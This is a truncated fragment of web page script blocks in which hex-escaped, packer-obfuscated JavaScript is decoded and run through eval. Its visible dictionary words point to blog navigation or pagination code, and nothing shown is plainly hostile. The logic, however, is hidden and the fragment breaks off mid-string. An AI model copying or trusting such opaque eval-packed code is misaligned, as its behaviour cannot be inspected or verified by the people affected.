\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x